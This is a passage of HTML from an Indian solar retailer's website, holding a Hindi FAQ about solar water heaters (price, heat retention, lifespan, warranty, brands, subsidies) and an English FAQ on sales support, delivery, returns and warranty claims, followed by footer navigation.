					<div id="elementor-tab-content-1811" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1811"><p>आम तौर पर सोलर वॉटर हीटर 15,000 रुपये से शुरू होते हैं और 1,09,990 रुपये तक जा सकते हैं। दरअसल सोलर वॉटर हीटर का प्राइस उसकी कैपेसिटी पर निर्भर करती है।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1812" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1812" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">सोलर वॉटर हीटर में पानी कब तक गर्म रह सकता है?</a>
					</div>

					<div id="elementor-tab-content-1812" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1812"><p>सोलर वॉटर हीटर में पानी लगभग देर तक गर्म रहेगा। 48 घंटे।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1813" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1813" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">क्या मैं सोलर हीटर से रात में भी पानी गर्म कर सकता हूँ?</a>
					</div>

					<div id="elementor-tab-content-1813" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1813"><p>सोलर वॉटर हीटर का पानी गर्म करने के लिए सूरज की रोशनी की जरूरत होती है। इस वजह से यह रात में पानी गर्म नहीं कर पाता है। लेकिन सोलर वाटर टैंक में पहले से ही गर्म पानी जमा होता है। आप इसे रात में भी इस्तेमाल कर सकते हैं।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1814" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1814" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">सोलर वॉटर हीटर का अनुमानित जीवनकाल कितना होता है?</a>
					</div>

					<div id="elementor-tab-content-1814" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1814"><p>सोलर वॉटर हीटर का अनुमानित जीवन 15 से 20 वर्ष है। आप बेहतर रखरखाव के साथ इसके प्रोडक्शन बढ़ा सकते हैं।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1815" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1815" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">सोलर वॉटर हीटर की वारंटी अवधि क्या है?</a>
					</div>

					<div id="elementor-tab-content-1815" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1815"><p>पूरे सोलर वॉटर हीटर सिस्टम के लिए 2 साल की वारंटी है और सोलर कलेक्टर के लिए 10 साल की वारंटी है।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1816" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1816" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">भारत में सबसे टॉप मोस्ट वॉटर हीटर कंपनियां कौन सी हैं?</a>
					</div>

					<div id="elementor-tab-content-1816" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1816"><p>कुछ कंपनियां हैं जो गुणवत्ता वाले सोलर वॉटर हीटर बनाती हैं। ये कंपनियां हैं <a href="https://kenbrooksolar.com/hi/%e0%a4%9f%e0%a4%be%e0%a4%9f%e0%a4%be-%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%aa%e0%a5%88%e0%a4%a8%e0%a4%b2-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%b8">टाटा सोलर</a>, इंटर, वी-गार्ड, अरिन्ना, एम्वी सोलर, सोलाहार्ट सोलर, सुप्रीम, वी गार्ड सोलर, रिकोल्ड, ग्रीनटेक, अनु, कोटक ऊर्जा, एवियन सोलर। बेहतर सेवा गुणवत्ता के लिए आप इन कंपनियों के सोलर प्रोडक्ट लगा सकते हैं।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1817" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1817" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">क्या सोलर वॉटर हीटर पर सरकारी सब्सिडी है?</a>
					</div>

					<div id="elementor-tab-content-1817" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1817"><p>हां, कुछ राज्य सोलर वॉटर हीटर पर सरकारी सब्सिडी दे रहे हैं। ज़्यादा जानकारी के लिए हमें <a href="https://kenbrooksolar.com/about-us/contact-us">संपर्क करें।</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1818" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1818" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">मैं सोलर वॉटर हीटर कैसे खरीद सकता हूँ?</a>
					</div>

					<div id="elementor-tab-content-1818" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1818"><p>सोलर वॉटर हीटर खरीदने के लिए आप हमसे <a href="https://kenbrooksolar.com/about-us/contact-us">संपर्क कर</a> सकते हैं। हम मनमोहक उचित रेट पर सर्वोत्तम गुणवत्ता वाला सोलर वॉटर हीटर प्रदान करते हैं।</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="31124" class="elementor elementor-31124 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-941fff9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="941fff9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86d33ab" data-id="86d33ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-474fc2a animated-slow elementor-widget elementor-widget-heading" data-id="474fc2a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Frequently Asked Question</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66cb3f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66cb3f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2231ac0" data-id="2231ac0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-145170b elementor-widget elementor-widget-toggle" data-id="145170b" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2131" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2131" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Can I get technical sales support?</a>
					</div>

					<div id="elementor-tab-content-2131" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2131"><p>Yes, our experiences sales team help customers to buy the product as per their requirements. You can Call or WhatsApp us at <a href="https://api.whatsapp.com/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20">9990001837 </a>(Mon to Sat, 09:00AM to 06:00PM)</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2132" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2132" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Is there any discount or offer?</a>
					</div>

					<div id="elementor-tab-content-2132" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2132"><p>You can check out our deal, discount coupon and sale offers at this page: <a href="https://kenbrooksolar.com/deals-discount-coupons-sale-offers">Deals, Discount Coupons &amp; Sale Offers</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2133" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2133" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Can I get help for installation?</a>
					</div>

					<div id="elementor-tab-content-2133" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2133"><p>Yes! We provide virtual help for DIY installation through video, call and whatsapp video call.</p></div>
				</div>
										<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Can I get technical sales support?","acceptedAnswer":{"@type":"Answer","text":"<p>Yes, our experiences sales team help customers to buy the product as per their requirements. You can Call or WhatsApp us at <a href=\"https:\/\/api.whatsapp.com\/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20\">9990001837 <\/a>(Mon to Sat, 09:00AM to 06:00PM)<\/p>"}},{"@type":"Question","name":"Is there any discount or offer?","acceptedAnswer":{"@type":"Answer","text":"<p>You can check out our deal, discount coupon and sale offers at this page: <a href=\"https:\/\/kenbrooksolar.com\/deals-discount-coupons-sale-offers\">Deals, Discount Coupons &amp; Sale Offers<\/a><\/p>"}},{"@type":"Question","name":"Can I get help for installation?","acceptedAnswer":{"@type":"Answer","text":"<p>Yes! We provide virtual help for DIY installation through video, call and whatsapp video call.<\/p>"}}]}</script>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cb8d4f" data-id="9cb8d4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd29664 elementor-widget elementor-widget-toggle" data-id="cd29664" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2151" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2151" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the delivery time?</a>
					</div>

					<div id="elementor-tab-content-2151" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2151"><p>We dispatch all orders within 1 working day &amp; it takes approx.  4 -10 days to reach customer, depending on location.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2152" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2152" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Do you have return policies?</a>
					</div>

					<div id="elementor-tab-content-2152" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2152"><p>We accept <strong>7 days return from the date of delivery</strong> for <em>wrong product, damaged, defective or performance issues in product</em>. Please read our policies for more details: <a href="https://kenbrooksolar.com/return-policy">Return Policy</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2153" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2153" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How do I claim warranty?</a>
					</div>

					<div id="elementor-tab-content-2153" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2153"><p>The warranty of any product can be availed by contacting our customer care support at <a href="https://api.whatsapp.com/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20">+91-9990001837</a>.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2b511 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e2b511" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac286f1" data-id="ac286f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e18a2d4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e18a2d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3559972" data-id="3559972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb1dec7 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="fb1dec7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-plane"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							FAST DISPACH						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Within 1 Working Day					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e31d211" data-id="e31d211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac77049 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="ac77049" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							FREE SHIPPING						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						To All Over India					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b25d71c" data-id="b25d71c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fab8c5 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="7fab8c5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-rupee-sign"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							BEST QUALITY						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						@Best Price Guarented					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cd458a3" data-id="cd458a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9e7a34 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="d9e7a34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							TECH SUPPORT						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						24x7 Technical Support					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05347dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05347dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98577df" data-id="98577df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7abea7 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7abea7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-aa9c332" data-id="aa9c332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695c654 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="695c654" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-48864f2 elementor-widget elementor-widget-text-editor" data-id="48864f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Kenbrook Solar Pvt. Ltd.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d606b9e elementor-widget elementor-widget-text-editor" data-id="d606b9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Office Address: </strong>182/3/1, Ward No. 6, Opp. Indian Oil Petrol Pump, Bhagani Rd, Near Ganpati Store, Surya Colony, Paonta Sahib, Himachal Pradesh, 173025<strong><br /></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a970ec6" data-id="a970ec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4d8257 elementor-widget elementor-widget-heading" data-id="c4d8257" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Products</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-23ddde9 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23ddde9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/acdb">

											<span class="elementor-icon-list-text">ACDB BOXES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/dcdb">

											<span class="elementor-icon-list-text">DCDB BOXES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/ajb-dcdb">

											<span class="elementor-icon-list-text">AJB DCDB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit">

											<span class="elementor-icon-list-text">CLEANING BRUSH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-dc-wire">

											<span class="elementor-icon-list-text">SOLAR DC WIRES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0d0345d" data-id="0d0345d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9786417 elementor-widget elementor-widget-heading" data-id="9786417" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://kenbrooksolar.com/solar/solar-light">Solar Lights</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2390b17 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2390b17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit">

											<span class="elementor-icon-list-text">Solar Gargen Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-wall-lights">

											<span class="elementor-icon-list-text">Solar Wall Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-camp-emergency-light">

											<span class="elementor-icon-list-text">Solar Emergency Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-street-light">

											<span class="elementor-icon-list-text">Solar Street Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-street-light/semi-integrated">

											<span class="elementor-icon-list-text">Semi-Integrated Lights</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3508490" data-id="3508490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2f86de elementor-widget elementor-widget-heading" data-id="e2f86de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://kenbrooksolar.com/accessories">Accessories</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3c9d75d elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c9d75d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/mc4-connector">

											<span class="elementor-icon-list-text">MC4 Connector</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/fuse-spd-mcb">

											<span class="elementor-icon-list-text">Fuse, SPD, MCB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing">

											<span class="elementor-icon-list-text">LA &amp; Earthings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/structure-parts">

											<span class="elementor-icon-list-text">Solar Structure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/brand/utl-solar">

											<span class="elementor-icon-list-text">UTL Solar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-60907d7" data-id="60907d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-209df4f elementor-widget elementor-widget-heading" data-id="209df4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Policies</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-94e72da elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="94e72da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/terms-and-conditions">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/shipping-policy">

											<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/return-policy">

											<span class="elementor-icon-list-text">Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f978275 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f978275" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-575f308 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="575f308" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d63cb6f" data-id="d63cb6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ee37a elementor-widget elementor-widget-image" data-id="94ee37a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
